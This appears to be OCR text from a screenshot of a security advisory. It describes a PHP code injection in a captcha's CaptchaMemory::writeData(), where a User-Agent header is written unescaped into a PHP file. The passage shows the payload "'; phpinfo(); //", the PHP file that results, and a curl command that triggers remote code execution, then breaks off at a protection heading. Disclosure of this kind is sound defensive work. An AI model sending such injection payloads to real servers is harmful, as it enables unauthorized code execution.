
User-Agent: '; phpinfo(); //
What will happen is that CaptchaMemory::writeData() will generate
the following output file.
<?php
$data
=
'a:1:{s:5:"ABCDE";a:3:{s:4:"time";i:1409993554;s:2
And if you look carefully you will see that this translates to:
<?php
$data
=
'a:1:{s:5:"ABCDE";a:3:{s:4:"time";i:1409993554;s:2:"ip
phpinfo
();
//";}}';
This means remote code execution against the captcha can be
trivially achieved by just using curl on the command line.
$
curl
--user-agent
"'; phpinfo(); //"
Generic Protection
When we saw this problem we decided that it would be a good time